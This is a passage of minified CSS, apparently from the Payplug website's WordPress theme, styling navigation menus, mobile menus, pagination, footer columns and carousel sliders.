h3{font-family:Gantari,sans-serif;font-size:1.25rem;font-weight:400;line-height:1.75rem;margin-left:auto;margin-right:auto;max-width:640px}.bento-titles.nav-pills-outline ul li a p{font-size:1rem;line-height:1.4rem;margin-left:auto;margin-right:auto;max-width:640px}.nav-pills-outline ul li a:hover{--tw-bg-opacity:1;background-color:rgb(246 248 255/var(--tw-bg-opacity))}.nav-pills-outline ul li a.active{--tw-bg-opacity:1;background-color:rgb(246 248 255/var(--tw-bg-opacity));font-weight:700;--tw-text-opacity:1;color:rgb(5 85 235/var(--tw-text-opacity))}.main-navigation>div>ul{align-items:center;display:flex}@media (min-width:768px){.main-navigation > div > ul > :not([hidden]) ~ :not([hidden]){--tw-space-x-reverse:0;margin-left:calc(.5rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(.5rem*var(--tw-space-x-reverse))}}@media (min-width:1024px){.main-navigation > div > ul > :not([hidden]) ~ :not([hidden]){--tw-space-x-reverse:0;margin-left:calc(1rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(1rem*var(--tw-space-x-reverse))}}@media (min-width:1280px){.main-navigation > div > ul > :not([hidden]) ~ :not([hidden]){--tw-space-x-reverse:0;margin-left:calc(1.75rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(1.75rem*var(--tw-space-x-reverse))}}.main-navigation > div > ul li:not(.has-btn) a{font-size:.875rem;font-weight:600;line-height:1.25rem;--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity));transition-duration:.15s;transition-property:color , background-color , border-color , text-decoration-color , fill , stroke;transition-timing-function:cubic-bezier(.4,0,.2,1)}.main-navigation > div > ul li:not(.has-btn) .sub-menu a{font-weight:400}.main-navigation>div>ul li.current_page_item>a{font-weight:700}.main-navigation>div>ul li.menu-item{position:relative}#mobile-navigation ul li.menu-item-has-children>a,.main-navigation>div>ul li.menu-item-has-children>a{position:relative}@media (min-width:1024px){#mobile-navigation ul li.menu-item-has-children>a,.main-navigation>div>ul li.menu-item-has-children>a{padding-right:1.25rem}}.main-navigation>div>ul li.menu-item.highlight{border-radius:.5rem;grid-column:span 2/span 2;height:100px;margin-top:.75rem;position:relative;--tw-bg-opacity:1;background-color:rgb(245 248 254/var(--tw-bg-opacity));padding-top:0!important}.main-navigation>div>ul li.menu-item.highlight>a{align-items:center!important;display:flex!important;gap:.75rem!important}.main-navigation > div > ul li:not(.has-btn) .sub-menu a[href]:not([href="#"]) span{position:relative}.main-navigation > div > ul li:not(.has-btn) .sub-menu a[href]:not([href="#"]):hover span{font-weight:600}.main-navigation > div > ul li:not(.has-btn) .sub-menu a[href]:not([href="#"]) span:after{content:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/caret-r-sm.svg);opacity:0;position:relative;right:-.75rem;top:.5px;transition-duration:.2s;transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1)}.main-navigation > div > ul li:not(.has-btn) .sub-menu a[href]:not([href="#"]):hover span:after{opacity:1}.main-navigation > div > ul li:not(.has-btn) .sub-menu a[href="#"]{pointer-events:none}.primary-mobile-nav ul li.menu-item.highlight{border-radius:.5rem;margin-left:1rem;margin-right:1rem;margin-top:2rem;position:relative;--tw-bg-opacity:1;background-color:rgb(245 248 254/var(--tw-bg-opacity));padding:1rem}.main-navigation>div>ul li.menu-item.btn.btn-menu{margin-top:1.5rem!important;--tw-bg-opacity:1!important;background-color:rgb(248 244 239/var(--tw-bg-opacity))!important;padding-bottom:.25rem!important;padding-left:.75rem!important;padding-right:.75rem!important;padding-top:.25rem!important}.main-navigation>div>ul li.menu-item.btn.btn-menu:hover{--tw-bg-opacity:1!important;background-color:rgb(244 237 229/var(--tw-bg-opacity))!important}.main-navigation>div>ul li.menu-item-has-children>a:after{content:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/arrow-d.svg);display:block;margin-left:.5rem;position:absolute;right:0;top:-.125rem;transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.main-navigation>div>ul li.menu-item-has-children:hover>a{--tw-text-opacity:1!important;color:rgb(33 34 37/var(--tw-text-opacity))!important}.main-navigation>div>ul li.menu-item-has-children:hover>a:after{top:.125rem;--tw-rotate:180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}ul li.solution-submenu-title>a{display:block!important;font-weight:600!important;margin-bottom:.5rem!important;text-transform:uppercase!important}ul.lang-navigation li.pll-parent-menu-item a{align-items:center;display:flex}ul.lang-navigation li.pll-parent-menu-item a:after{content:"";display:none}ul.lang-navigation li.pll-parent-menu-item .sub-menu{min-width:46px!important;padding:.75rem}ul.lang-navigation li.pll-parent-menu-item:hover .sub-menu{display:flex;flex-direction:column;gap:.5rem;margin-left:-.75rem;position:absolute}ul.lang-navigation li.pll-parent-menu-item .sub-menu .current-lang{display:none}.has-btn a{border-radius:.375rem;cursor:pointer;font-size:.875rem;font-weight:600;line-height:1.25rem;padding-bottom:.625rem;padding-left:.75rem;padding-right:.75rem;padding-top:.625rem;transition-duration:.15s;transition-property:color , background-color , border-color , text-decoration-color , fill , stroke;transition-timing-function:cubic-bezier(.4,0,.2,1)}@media (min-width:1280px){.has-btn a{padding-left:1.5rem;padding-right:1.5rem}}.has-btn.signin a{border-width:2px;--tw-border-opacity:1;border-color:rgb(245 248 254/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(245 248 254/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(5 85 235/var(--tw-text-opacity))}.has-btn.signin a:hover{--tw-border-opacity:1;border-color:rgb(214 226 250/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(214 226 250/var(--tw-bg-opacity))}.has-btn.signup a{border-width:2px;--tw-border-opacity:1;border-color:rgb(5 85 235/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(5 85 235/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.has-btn.signup a:hover{--tw-border-opacity:1;border-color:rgb(3 71 201/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(3 71 201/var(--tw-bg-opacity))}.main-navigation>div>ul li.menu-item.has-btn.signup>a:hover:hover{--tw-text-opacity:1!important;color:rgb(255 255 255/var(--tw-text-opacity))!important}li.has-btn.signup.current-menu-item a{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.main-navigation>div>ul li.signup{margin-left:.75rem!important}@media (min-width:1024px){.sub-menu-container[data-depth="0"]{padding-top:3rem;position:absolute}}.sub-menu{display:flex;flex-direction:column;z-index:20}@media (min-width:1024px){.sub-menu{border-bottom-left-radius:.75rem;border-bottom-right-radius:.75rem;min-width:200px;width:auto;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));padding:.5rem;--tw-shadow:0 34px 54px rgba(0,0,0,.1);--tw-shadow-colored:0 34px 54px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}}.sub-menu ul.flex-menu li.has-label,.sub-menu ul.flex-menu li.solution-submenu-title{padding:1rem!important}.sub-menu ul.flex-menu li.has-label:hover,.sub-menu ul.flex-menu li.solution-submenu-title:hover{--tw-bg-opacity:1!important;background-color:rgb(248 244 239/var(--tw-bg-opacity))!important}.sub-menu ul.flex-menu li.has-label:hover .btn.btn-menu,.sub-menu ul.flex-menu li.solution-submenu-title:hover .btn.btn-menu{--tw-bg-opacity:1!important;background-color:rgb(255 255 255/var(--tw-bg-opacity))!important}.pll-parent-menu-item .sub-menu{display:none}#mobile-navigation .pll-parent-menu-item{align-items:center;display:flex;gap:1rem}#mobile-navigation .pll-parent-menu-item .sub-menu{align-items:center!important;display:flex!important;flex-direction:row!important;gap:1rem!important;margin:0!important;padding:0!important}ul#primary-menu>li.menu-item-has-children .sub-menu-container{display:none}ul#primary-menu>li.menu-item-has-children.open .sub-menu-container{display:flex}ul#primary-menu>li.menu-item-has-children.open>a{--tw-text-opacity:1!important;color:rgb(5 85 235/var(--tw-text-opacity))!important}ul#primary-menu>li.menu-item-has-children.open:after{content:"";display:block;height:.25rem;position:absolute;top:3rem;width:100%;--tw-bg-opacity:1;background-color:rgb(255 217 8/var(--tw-bg-opacity))}.sub-menu li{padding-bottom:.125rem;padding-top:.125rem}.sub-menu li a{display:block!important;font-size:16.6px!important;padding-bottom:.125rem!important;padding-top:.125rem!important}@media (min-width:1024px){.sub-menu li a{font-size:1rem!important;line-height:1.5rem!important;line-height:1.25!important}}.sub-menu li.btn.btn-menu{margin-top:1.5rem;--tw-bg-opacity:1;background-color:rgb(248 244 239/var(--tw-bg-opacity))}.arrow-up{border-bottom:20px solid #fff;border-left:20px solid transparent;border-right:20px solid transparent;height:0;left:32px;position:absolute;top:32px;width:0}.burger-container{display:block;height:2.5rem;padding-top:1.25rem;position:relative;width:2.5rem;z-index:1000}.burger{position:relative}.burger span{top:0}.burger span,.burger span:after,.burger span:before{border-radius:.25rem;content:"";cursor:pointer;display:block;height:2px;position:absolute;right:0;width:28px;--tw-bg-opacity:1;background-color:rgb(33 34 37/var(--tw-bg-opacity));transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.burger span:before{top:-8px}.burger span:after{bottom:-8px}.burger-container.active .burger span{background-color:transparent!important}.burger-container.active .burger span,.burger-container.active .burger span:after,.burger-container.active .burger span:before{top:0}.burger-container.active .burger span:before{--tw-rotate:45deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.burger-container.active .burger span:after{--tw-rotate:-45deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.logo-inner{margin-left:11.5px;margin-top:2px}header .header-navigation.sticky-navigation .logo-inner{margin-left:12px;margin-top:2px}#primary-mobile-menu>li.menu-item-has-children.depth-0>a:after{content:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/arrow-d.svg);display:inline-block;margin-left:.75rem;position:relative;top:-.125rem;transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}#primary-mobile-menu>li>a[href="#"]{pointer-events:none;touch-action:none}#primary-mobile-menu li.has-btn-first{margin-bottom:.75rem;margin-top:4rem}#primary-mobile-menu li.has-btn.signin a{border-width:2px;--tw-border-opacity:1;border-color:rgb(245 245 245/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(245 245 245/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(70 72 78/var(--tw-text-opacity))}#primary-mobile-menu li.has-btn.signup a{border-width:2px;--tw-border-opacity:1;border-color:rgb(33 34 37/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(33 34 37/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}#primary-mobile-menu.open>li.depth-0>a{display:block!important;margin-bottom:1rem!important;text-align:center!important}.bento-titles#primary-mobile-menu.open>li.depth-0>a h2{font-family:Mattone,sans-serif;font-size:1.5rem;font-weight:400;line-height:2rem;margin-left:auto;margin-right:auto;max-width:640px}.bento-titles#primary-mobile-menu.open>li.depth-0>a h3{font-family:Gantari,sans-serif;font-size:1.25rem;font-weight:400;line-height:1.75rem;margin-left:auto;margin-right:auto;max-width:640px}.bento-titles#primary-mobile-menu.open>li.depth-0>a p{font-size:1rem;line-height:1.4rem;margin-left:auto;margin-right:auto;max-width:640px}#primary-mobile-menu.open>li.depth-0>a:after{content:""}#primary-mobile-menu>li.depth-1{border-bottom-width:4px;border-style:solid;display:flex;flex-direction:column;gap:1.5rem;--tw-border-opacity:1;border-color:rgb(238 238 238/var(--tw-border-opacity))}#mobile-navigation-inner.inside-open{border-style:solid;border-top-width:2px;--tw-border-opacity:1;border-color:rgb(238 238 238/var(--tw-border-opacity));height:88%!important;justify-content:flex-start!important;margin-top:5rem!important;overflow-y:scroll!important;padding-top:1.5rem!important}.nav-shadow:not(.w-sticky-pills){--tw-shadow:0 0 30px 0 rgba(0,0,0,.15);--tw-shadow-colored:0 0 30px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}#masthead.open .nav-shadow{--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.inline-search{left:0;margin-left:.25rem;margin-right:.25rem;position:absolute;width:99%;z-index:10;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));padding-bottom:.75rem;padding-left:3rem;padding-right:3rem;padding-top:.75rem}.page-numbers{padding-bottom:.5rem;padding-left:1rem;padding-right:1rem;padding-top:.5rem}.page-numbers.current{border-radius:.25rem;--tw-bg-opacity:1;background-color:rgb(5 85 235/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.page-numbers.prev{background-image:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/prev.svg);background-position:50%;background-repeat:no-repeat;display:inline-block;text-indent:-9999px}.page-numbers.next{background-image:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/next.svg);background-position:50%;background-repeat:no-repeat;display:inline-block;text-indent:-9999px}.breadcrumb{font-size:.875rem;line-height:1.25rem;padding-bottom:1.5rem;--tw-text-opacity:1;color:rgb(144 145 146/var(--tw-text-opacity))}.breadcrumb span.current-item{font-weight:700}footer .breadcrumb span.current-item{font-weight:400;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.slider-nav>li{border-radius:.5rem;border-style:solid;border-width:1px;margin-bottom:.5rem;--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity));font-size:1.25rem;line-height:1.75rem;padding-bottom:.75rem;padding-left:1rem;padding-right:1rem;padding-top:.75rem;transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.slider-nav.yellow>li:hover{--tw-border-opacity:1;border-color:rgb(255 217 8/var(--tw-border-opacity))}.slider-nav.yellow>li.active{--tw-border-opacity:1;border-color:rgb(255 217 8/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 251 230/var(--tw-bg-opacity))}.slider-nav.blue>li:hover{--tw-border-opacity:1;border-color:rgb(5 85 235/var(--tw-border-opacity))}.slider-nav.blue>li.active{--tw-border-opacity:1;border-color:rgb(5 85 235/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(245 248 254/var(--tw-bg-opacity))}.slider-nav>li>a{display:block}.aside-link{border-left-width:1px;border-style:solid;--tw-border-opacity:1;border-color:rgb(245 248 254/var(--tw-border-opacity));font-weight:300;padding-bottom:1rem;padding-left:1.5rem;padding-top:1rem;--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity));transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.aside-link:hover{--tw-border-opacity:1;border-color:rgb(5 85 235/var(--tw-border-opacity));--tw-text-opacity:1;color:rgb(5 85 235/var(--tw-text-opacity))}.aside-link.active{--tw-border-opacity:1;border-color:rgb(5 85 235/var(--tw-border-opacity));font-weight:600;--tw-text-opacity:1;color:rgb(5 85 235/var(--tw-text-opacity))}.footer-col-title{border-bottom-width:1px;border-style:solid;position:relative;--tw-border-opacity:1;border-color:rgb(70 72 78/var(--tw-border-opacity));font-size:1rem;font-weight:700;line-height:1.4rem;padding-bottom:1rem;padding-top:1rem}@media (min-width:1024px){.footer-col-title{border-bottom-width:0;font-size:1rem;line-height:1.5rem;padding-top:0}}.footer-col-title:after{content:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/arrow-d-footer-white.svg);margin-top:.25rem;position:absolute;right:0}@media (min-width:1024px){.footer-col-title:after{display:none}}.footer-col-title.active:after{--tw-rotate:180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.footer-col-nav{display:none}@media (min-width:1024px){.footer-col-nav{display:block}}.footer-col-arr{display:block;font-weight:700;margin-bottom:1.5rem}@media (min-width:1024px){.footer-col-arr{margin-bottom:0}}@media (min-height:800px){body.page-template-roi-calculator footer#colophon{bottom:0;position:fixed;width:100%}}ul li.product-submenu>.sub-menu-container>.sub-menu.first-item{min-width:660px}ul li.product-submenu.flex-menu-2>.sub-menu-container>.sub-menu.first-item{min-width:490px!important}.flex-menu{padding:0;width:100%}@media (min-width:1024px){.flex-menu{display:grid;gap:0;grid-template-columns:repeat(3,minmax(0,1fr))}.flex-menu-2 .flex-menu{gap:0!important;grid-template-columns:repeat(2,minmax(0,1fr))!important}}.flex-menu .sub-menu{background-color:transparent!important;min-width:0!important;padding:0!important;position:static!important;--tw-shadow:0 0 #0000!important;--tw-shadow-colored:0 0 #0000!important;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)!important}.main-navigation>div>ul li.menu-item-has-children.product-submenu .sub-menu a:after{display:none}.has-label>a>span.name,.sub-menu li.has-label>a>span.name{display:inline!important;font-size:13.3px!important;width:auto!important}@media (min-width:1024px){.has-label>a>span.name,.sub-menu li.has-label>a>span.name{font-size:12px!important}}.has-label>a>span.name,.sub-menu li.has-label>a>span.name{border-radius:.25rem!important;font-weight:600!important;padding-bottom:.5rem!important;padding-left:.75rem!important;padding-right:.75rem!important;padding-top:.5rem!important;pointer-events:none!important}@media (min-width:1024px){.has-label>a>span.name,.sub-menu li.has-label>a>span.name{padding-bottom:.25rem!important;padding-top:.25rem!important}}.main-navigation > div > ul > li.menu-item:not(.product-submenu) .sub-menu > .sub-menu-grid{padding:1rem}.has-label>a>span+p{font-style:normal;font-weight:600;padding-top:.5rem}.label-accept>a>span.name{--tw-bg-opacity:1;background-color:rgb(255 232 107/var(--tw-bg-opacity))}.label-convert>a>span.name{--tw-bg-opacity:1;background-color:rgb(180 204 249/var(--tw-bg-opacity))}.label-centralize>a>span.name{--tw-bg-opacity:1;background-color:rgb(255 220 221/var(--tw-bg-opacity))}.primary-mobile-nav.open #primary-mobile-menu .product-submenu.depth-0{padding-bottom:9rem}.product-submenu .flex-menu li.subcategory{padding-bottom:.5rem;padding-top:.5rem}.product-submenu .flex-menu li.subcategory>a{font-size:17px!important;font-weight:600!important;position:relative!important}@media (min-width:1024px){.product-submenu .flex-menu li.subcategory>a{font-size:.875rem!important;line-height:1.25rem!important}}.product-submenu .flex-menu li.subcategory>a:before{border-radius:7px;display:inline-block;flex-grow:0;flex-shrink:0;height:29px;margin-right:.5rem;width:29px;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));padding:5px}.product-submenu .flex-menu li.subcategory>a span.name:after{content:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/caret-r-sm.svg);opacity:0;position:relative;right:-.75rem;top:.5px;transition-duration:.2s;transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1)}.product-submenu .flex-menu li.subcategory>a:hover span.name:after{opacity:1}.product-submenu .flex-menu li.subcategory.activate>a:hover:before,.product-submenu .flex-menu li.subcategory.shape>a:hover:before{--tw-bg-opacity:1;background-color:rgb(255 232 107/var(--tw-bg-opacity))}.product-submenu .flex-menu li.subcategory.accelerate>a:hover:before,.product-submenu .flex-menu li.subcategory.target>a:hover:before{--tw-bg-opacity:1;background-color:rgb(180 204 249/var(--tw-bg-opacity))}.product-submenu .flex-menu li.subcategory.cockpit>a:hover:before,.product-submenu .flex-menu li.subcategory.track>a:hover:before{--tw-bg-opacity:1;background-color:rgb(255 220 221/var(--tw-bg-opacity))}.product-submenu .flex-menu li.subcategory.activate>a:before{content:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons-produit/activate.svg);padding-left:2px!important;padding-right:2px!important}.product-submenu .flex-menu li.subcategory.track>a:before{content:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons-produit/track.svg)}.product-submenu .flex-menu li.subcategory.shape>a:before{content:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons-produit/shape.svg)}.product-submenu .flex-menu li.subcategory.cockpit>a:before{content:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons-produit/cockpit.svg);padding-left:3px!important;padding-right:3px!important}.product-submenu .flex-menu li.subcategory.target>a:before{content:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons-produit/target.svg)}.product-submenu .flex-menu li.subcategory.accelerate>a:before{content:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons-produit/accelerate.svg);padding-left:2px!important;padding-right:2px!important}.product-submenu .flex-menu li.subcategory>.sub-menu-container>.sub-menu li a:hover span{font-weight:600}.product-submenu .flex-menu li.subcategory>.sub-menu-container>.sub-menu li a span:after{content:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/caret-r-sm.svg);opacity:0;position:relative;right:-.75rem;top:.5px;transition-duration:.2s;transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1)}.product-submenu .flex-menu li.subcategory>.sub-menu-container>.sub-menu li a:hover span:after{opacity:1}.lang-item{padding-bottom:.125rem}.lang-navigation .sub-menu{padding-top:1rem!important}footer .menu-item a:hover{--tw-text-opacity:1;color:rgb(255 244 181/var(--tw-text-opacity))}.pagination-wrapper{margin-bottom:2rem;margin-top:2rem;text-align:center}.bento-titles.pagination-wrapper h2{font-family:Mattone,sans-serif;font-size:1.5rem;font-weight:400;line-height:2rem;margin-left:auto;margin-right:auto;max-width:640px}.bento-titles.pagination-wrapper h3{font-family:Gantari,sans-serif;font-size:1.25rem;font-weight:400;line-height:1.75rem;margin-left:auto;margin-right:auto;max-width:640px}.bento-titles.pagination-wrapper p{font-size:1rem;line-height:1.4rem;margin-left:auto;margin-right:auto;max-width:640px}.wp-pagenavi{clear:both;font-size:.875rem;line-height:1.25rem;margin-bottom:1rem;margin-top:1rem}.wp-pagenavi a,.wp-pagenavi span{border-radius:.25rem;border-width:1px;display:inline-block;margin-left:.25rem;margin-right:.25rem;--tw-border-opacity:1;border-color:rgb(211 211 211/var(--tw-border-opacity));padding-bottom:.5rem;padding-left:.75rem;padding-right:.75rem;padding-top:.5rem;text-decoration-line:none;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.wp-pagenavi a:hover{--tw-border-opacity:1;border-color:rgb(144 145 146/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(245 245 245/var(--tw-bg-opacity))}.wp-pagenavi span.current{--tw-border-opacity:1;border-color:rgb(3 71 201/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(3 71 201/var(--tw-bg-opacity));font-weight:700;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.wp-pagenavi .nextpostslink,.wp-pagenavi .previouspostslink{font-weight:700}@media (max-width:768px){.wp-pagenavi a,.wp-pagenavi span{font-size:.75rem;line-height:1rem;margin-left:.125rem;margin-right:.125rem;padding-bottom:.375rem;padding-left:.5rem;padding-right:.5rem;padding-top:.375rem}}ul.features-subtab-list li{border-bottom-width:1px;border-style:solid;--tw-border-opacity:1;border-color:rgb(245 248 254/var(--tw-border-opacity));padding-bottom:1.5rem;padding-top:1.5rem}@media (min-width:1024px){ul.features-subtab-list li{align-items:center;display:flex;gap:2.5rem;margin-left:6rem}}ul.features-subtab-list li:last-child{border-color:transparent}ul.features-subtab-list.red li{--tw-border-opacity:1;border-color:rgb(211 211 211/var(--tw-border-opacity))}ul.features-tab-list{border-bottom-width:1px;border-style:solid;display:none;margin-top:3rem;--tw-border-opacity:1;border-color:rgb(245 248 254/var(--tw-border-opacity))}@media (min-width:1024px){ul.features-tab-list{align-items:center;display:flex;margin-left:6rem}}ul.features-tab-list li{border-bottom-width:2px;border-color:transparent;border-style:solid;height:70px;padding-bottom:1rem;padding-left:1rem;padding-right:1rem;padding-top:1rem;transition-duration:.15s;transition-property:color , background-color , border-color , text-decoration-color , fill , stroke;transition-timing-function:cubic-bezier(.4,0,.2,1)}ul.features-tab-list li:hover{--tw-text-opacity:1;color:rgb(5 85 235/var(--tw-text-opacity))}@media (min-width:1024px){ul.features-tab-list li{padding-left:0;padding-right:0}}ul.features-tab-list li.active{--tw-border-opacity:1;border-color:rgb(5 85 235/var(--tw-border-opacity));font-weight:600;--tw-text-opacity:1;color:rgb(5 85 235/var(--tw-text-opacity))}ul.features-tab-list li .icon-off{display:block}ul.features-tab-list li .icon-active{display:none}ul.features-tab-list li.active .icon-off{display:none}ul.features-tab-list li.active .icon-active{display:block}.carousel__list{display:flex;height:280px;justify-content:center;list-style-type:none;position:relative;width:100%}.carousel__item{border-radius:.5rem;display:flex;flex-direction:column;height:auto;justify-content:center;position:absolute;width:100%;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));padding:2rem;padding-left:1.5rem;padding-right:1.5rem;--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1) , 0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color) , 0 4px 6px -4px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow);transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}@media (min-width:1024px){.carousel__item{padding-bottom:2rem;padding-left:0;padding-left:2rem;padding-right:0;padding-right:2rem;padding-top:2rem;width:440px}}.carousel__item h3{--tw-text-opacity:1;color:rgb(244 244 244/var(--tw-text-opacity))}.carousel__item[data-pos="0"]{z-index:5;--tw-translate-y:-.25rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));--tw-bg-opacity:1;background-color:rgb(5 85 235/var(--tw-bg-opacity))}@media (min-width:1024px){.carousel__item[data-pos="0"]{padding-bottom:2.5rem;padding-left:6rem;padding-right:6rem;padding-top:2.5rem}}.carousel__item[data-pos="0"]{z-index:5}.carousel__item[data-pos="0"]>*{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.carousel__item[data-pos="-1"]{pointer-events:none;transform:translateX(-90%) scale(.9);z-index:4}.carousel__item[data-pos="1"]{pointer-events:none;transform:translateX(90%) scale(.9);z-index:4}.carousel__item[data-pos="-1"]>*,.carousel__item[data-pos="-2"]>*,.carousel__item[data-pos="-3"]>*,.carousel__item[data-pos="-4"]>*,.carousel__item[data-pos="-5"]>*,.carousel__item[data-pos="1"]>*,.carousel__item[data-pos="2"]>*,.carousel__item[data-pos="3"]>*,.carousel__item[data-pos="4"]>*,.carousel__item[data-pos="5"]>*{--tw-text-opacity:1;color:rgb(244 244 244/var(--tw-text-opacity))}.carousel__item[data-pos="-2"]{pointer-events:none;transform:translateX(-150%) scale(.8);z-index:2}.carousel__item[data-pos="2"]{pointer-events:none;transform:translateX(150%) scale(.8);z-index:2}.carousel__item[data-pos="-3"]{pointer-events:none;transform:translateX(-150%) scale(.8);z-index:2}.carousel__item[data-pos="3"]{pointer-events:none;transform:translateX(150%) scale(.8);z-index:2}.carousel__item[data-pos="-4"]{pointer-events:none;transform:translateX(-210%) scale(.7);z-index:1}.carousel__item[data-pos="4"]{pointer-events:none;transform:translateX(210%) scale(.7);z-index:1}.carousel__item[data-pos="-5"]{pointer-events:none;transform:translateX(-290%) scale(.5);z-index:0}.carousel__item[data-pos="5"]{pointer-events:none;transform:translateX(290%) scale(.5);z-index:0}.picto h2,.picto h3,.picto h4{font-family:Mattone,sans-serif;font-size:1rem;line-height:1.4rem}.picto-icon>svg{height:36px;width:36px}.picto ul{list-style-position:inside;list-style-type:disc}.swiper-container{max-width:100vw!important;position:relative;width:100%!important}.swiper-backface-hidden .swiper-slide{backface-visibility:hidden;transform:translateZ(0)}.swiper-button-disabled{opacity:.4;pointer-events:none}.swiper-button-next,.swiper-button-prev{height:40px;transition-duration:.5s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);width:40px}.swiper-button-next:hover,.swiper-button-prev:hover{--tw-scale-x:1.1;--tw-scale-y:1.1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.swiper-button-next.bubble,.swiper-button-prev.bubble{border-radius:9999px;height:47px;width:47px;--tw-bg-opacity:1;align-items:center;background-color:rgb(255 255 255/var(--tw-bg-opacity));display:flex;justify-content:center}.swiper-button-prev{background:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/slider-prev.svg) no-repeat 50%;right:75px}.swiper-button-next{background:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/slider-prev.svg) no-repeat 50%;right:0;--tw-rotate:180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) 